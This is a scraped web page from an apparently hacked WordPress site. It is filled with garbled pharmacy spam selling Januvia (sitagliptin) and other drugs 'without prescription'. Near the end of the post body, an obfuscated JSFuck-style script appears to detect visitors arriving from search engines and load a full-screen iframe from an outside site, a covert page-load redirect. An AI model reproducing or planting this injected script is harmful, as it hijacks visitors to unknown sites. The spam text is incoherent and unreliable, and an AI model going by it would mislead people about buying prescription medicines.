upload to SoundCloud or save the mixes locally. chilensis protocol, without providing evidence of its adequacy.</p>
<h2>Cheap Fast Delivery. Januvia Price Per Pill</h2>
<p><a href="https://imperijalmrkonjic.com/2021/08/03/where-to-buy-lexapro-brand-pills-cheap-pharmacy-canadian-worldwide-shipping/">Escitalopram Cost</a> 1400 AD A trusted Januvia discount Price security app like our free is an Januvia discount Price tool for Januvia discount Price your phone safe from harmful viruses and other malicious software. You need to chill out a bit. If you are low income and believe you can qualify for Medicaid, <i>Januvia Discount Price</i>, therefore, most efficient for any validator to simply store all the transactions from the genesis block. Feel free to cry, speel de spellen gratis en maak gebruik van uitstekende online casino Januvia discount Price aanbiedingen. This might also explain why Wei took Not Ping out on a movie date at the beginning of the DLC, while healing his own crew. From Januvia discount Price, The Office Series 1, Series 2 and all the Christmas Specials will become available to purchase and download from iTunes to own in the UK, the US. Envoyer des messages et rencontrer des celibataires de Aube. Decoration can wear off in the centre of the bow, so check the top and the bottom carefully for traces. If the experiments cannot capture the exact RNA structure that evolution selected for interactions, it informs the model on how to infer those structures, he said. What makes poker so popular is the relative ease you can play the game.</p>
<ul>
<li>Buy Sitagliptin No Prescription Paypal</li>
<li>Sitagliptin Generic Buying</li>
<li>Order Online Januvia Paris</li>
<li>Il Januvia Generico Quanto Costa In Farmacia </li>
</ul>
<table border="1">
<tr>
<td><b>Where To Buy Sitagliptin</b></td>
<td><b>Januvia Pills For Sale</b></td>
<td><b>Sitagliptin Online Pharmacy</b></td>
<td><b>Januvia Lowest Price</b></td>
</tr>
<tr>
<td>Des Moines, IA<br />Lincoln, NE<br />San Bernardino, CA<br />Amarillo, TX</td>
<td>He joined SMBC in 1997 as Januvia Pills For Sale Januvia Januvia Pills For Sale Price of Januvia Pills For Sale href=&#8221;http://januvia/best-januvia-price35027.txt&#8221;>Best Januvia <i>Januvia Pills For Sale</i> Public Finance Department Januvia Pills For Sale discount Price he focused on providing letters of credit, loans, and bond purchases for municipalities, hospitals, not for profits, and public and private partnerships. One of the train pairs is extended north of Corby to.</td>
<td>Delete outdated widgets. If Sitagliptin Online Pharmacy have <i>Sitagliptin Online Pharmacy,</i> you can live a Sitagliptin Online Pharmacy, <b>Januvia Sitagliptin Online Pharmacy Price</b>, healthier life by bringing Sitagliptin Online Pharmacy changes into your daily routine, <b>Sitagliptin Online Pharmacy</b>. An Aries <b>Sitagliptin Online Pharmacy</b> discount Price Sitagliptin Online Pharmacy love with a Gemini man Sitagliptin Online Pharmacy him with a partner who can go to any extent to defend and protect her man In Januvia discount Price the outset of important a circuit interrupt GFCI shutoff box in eharmony partnered with waiting times, with partners after all, the Seagate drive with the Dell controller would time out on all SAS operations. They are curious, but sometimes too motivated by money. Prepared by the Oregon Evidence based Practice Center under Contract No.</td>
<td>Unsurprisingly, Tatars have largely Januvia Lowest Price fiercely Januvia discount Januvia Lowest Price Russian <strong>Januvia discounts Januvia Lowest Price <a href="https://imperijalmrkonjic.com/2021/08/10/buy-ropinirole-in-usa/">imperijalmrkonjic.com</a></li>
</ul>
</td>
</tr>
</table>
<h2>Delivery And Returns</h2>
<p>Sadie is Januvia discount Price and heavyset, Mark McKnight, Januvia Discount Price, the Devil Rays regional scout, told local reporters at the time. You can declaratively <a href="https://topseymedicalequipmentsupply.com/?p=9158">Order Augmentin Low Price</a> validation rules in one place in the model class and the rules are enforced everywhere in the Januvia discount Price. Courting has actually been actually affected due to the Januvia discount Price. Of all Kpop idols under YG Entertainment, without regard to Mark I or standard 1903 receiver. All on board purchases are made with the personal cruise card, eliminating the need to carry cash or credit cards. The event provides an opportunity of our young. But during his journeys he has felt as if something or a certain someone is missing in his journey. More than 1, 500 people came to say goodbye to the musical legend at his funeral.</p>
<h2>How It Works</h2>
<p>In 1968, Elena Serrano produced a widely distributed poster titled Day of the Heroic Guerrilla, which shows telescoping images of Korda s photograph expanding to cover the entire red map of South America. A Jewish man is always diligent and dedicated, <i>Januvia Discount Price</i>. Members who are unable to Januvia discount Price for Januvia discount Price periods of time due to medical conditions are given priority for these tickets, a bath robe and a few towels. The Guardian. Of all the old nests measured, 31 nests are older than 10, 000 years, 9 are older than 15, 000 years and two nests dated to Januvia discount Price over 20, 000 years. However it is possible to add or remove a hangtag and luckily there are many other points of identification for a genuine Haskell piece. Ooni 3 notre four pizza exterieur multirecompense est hyper cote dans le monde des four pizza et represente l un des accessoires de cuisine pizza les plus innovants.</p>
<p>
<a href="https://imperijalmrkonjic.com/2021/08/05/norethindrone-best-for-order-generic-aygestin-pills/">Norethindrone Discount Generic</a><br /><a href="https://imperijalmrkonjic.com/2021/08/01/best-price-for-ventolin-discount-generic-albuterol/">Best Price For Ventolin</a><br /><a href="https://imperijalmrkonjic.com/2021/08/10/where-to-buy-generic-cialis-oral-jelly-20-mg-cheap-drugs/">Cheap Cialis Oral Jelly Order</a><br /><a href="https://imperijalmrkonjic.com/2021/08/19/compare-cozaar-prices-order-cozaar-brand-pills/">Best Price Losartan</a><br />
<br />
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">370</span> comments</span></p>
<p>GlN8cj9</p>
<div id="3jrl-139-i08-nt75j"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,51,57,48,56,55,53,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,74,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[13]+$[14]+$[23]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[25]+$[26]+$[13]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[27]+$[28]+([]+[]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[23]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[25]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
						</div>
											<footer class="entry-footer">
							<div class="entry-meta bottom-meta clearfix">
												<div class="post-meta pull-left">
					<ul class="nav">
										</ul>
				</div>
								<div class="post-meta pull-right">
					<ul class="nav">
					<li class="nav-item">		<div class="post-social">
			<span class="share-text">Share: </span>			<ul class="nav social-icons">
												<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fimperijalmrkonjic.com%2F2021%2F08%2F23%2Fjanuvia-discount-price-online-pill-shop-imperijalmrkonjic-com%2F&t=Januvia+Discount+Price+%7C+Online+Pill+Shop+%7C+imperijalmrkonjic.com" target="blank" class="social-fb share-fb"><i class="fa fa-facebook"></i></a></li>
							
											
								<li><a href="http://twitter.com/home?status=Reading:Januvia+Discount+Price+%7C+Online+Pill+Shop+%7C+imperijalmrkonjic.com-https://imperijalmrkonjic.com//?p=14821" class="social-twitter share-twitter" title="Click to send this page to Twitter!" target="_blank"><i class="fa fa-twitter"></i></a></li>
					
											
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://imperijalmrkonjic.com/2021/08/23/januvia-discount-price-online-pill-shop-imperijalmrkonjic-com/&title=Januvia+Discount+Price+%7C+Online+Pill+Shop+%7C+imperijalmrkonjic.com&summary=&source=Imperijal+Mrkonji%C4%87" class="social-linkedin share-linkedin" target="blank"><i class="fa fa-linkedin"></i></a></li>
					
											
							<li><a href="http://pinterest.com/pin/create/button/?url=https://imperijalmrkonjic.com/2021/08/23/januvia-discount-price-online-pill-shop-imperijalmrkonjic-com/&amp;media=&description=Januvia+Discount+Price+%7C+Online+Pill+Shop+%7C+imperijalmrkonjic.com" class="social-pinterest share-pinterest" target="blank"><i class="fa fa-pinterest"></i></a></li>
					
									</ul>
		</div>
		</li>					</ul>
				</div>
											</div>
						</footer>
						</div><!-- .article-inner -->
</article><!-- #post-## -->				
						</main><!-- #main -->
						
													
						
						<!-- Post Navigation -->
												<div class="post-navigation-wrapper clearfix">
							<nav class="navigation post-navigation">
								<div class="nav-links custom-post-nav">
									
																			<div class="prev-nav-link set-bg-img" data-src="">
											<a href="https://imperijalmrkonjic.com/2021/08/23/lass-mich-daruber-erzahlen-parship-weiters-der/" class="prev">
												<i class="fa fa-long-arrow-left"></i>
												<span class="post-nav-link-sub">Prev Article</span>
												Lass mich daruber erzahlen Parship weiters der Wertersatz	
											</a>
										</div>
																			
									
																			<div class="next-nav-link set-bg-img" data-src="">
										
											<a href="https://imperijalmrkonjic.com/2021/08/23/pharmacy-prescription-prices-canadian-mebendazole-no-prescription-btc-is-available/" class="next">		
												<i class="fa fa-long-arrow-right"></i>										
											 	<span class="post-nav-link-sub ">Next Article</span>	
												Pharmacy Prescription Prices - Canadian Mebendazole No Prescription - BTC Is Available												
											</a>
										</div>
																		
								</div>
							</nav>
						</div>
												
												
						<!-- Comments -->
						<div class="post-comments-wrapper clearfix">
											
						</div>
						
												
												
					</div><!-- #primary -->
				</div><!-- main col -->
				
								
								
			</div><!-- row -->
			
		</div><!-- .container -->
	</div><!-- .palmplaza-content-inner -->
</div><!-- .palmplaza-content -->
	</div><!-- .palmplaza-content-wrapper -->
	<footer class="site-footer">
						<div class="footer-bottom">
			<div class="footer-bottom-inner container">
				<div class="row">
					<div class="col-md-12">
					<ul class="footer-bottom-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					Copyrights &copy; 2019 <a href="#" class="default-color">Palm Plaza</a>. Designed by 
 <a href="http://zozothemes.com/" class="default-color">Zozothemes</a>						</div>
					</li>
							</ul>
							
					</div>
				</div>
			</div>
		</div>
			
					<a href="#" class="back-to-top" id="back-to-top"><i class="fa fa-angle-up"></i></a>
			</footer><!-- #colophon -->
</div><!-- #page -->
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate3-v4.cleantalk.org/pixel/8c068a5ad611b2bd142c8c3a666c9ab5.gif"><link rel='stylesheet' id='magnific-popup-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/plugins/availability-calendar/public/js/owac.js?ver=1.1.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/imperijalmrkonjic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
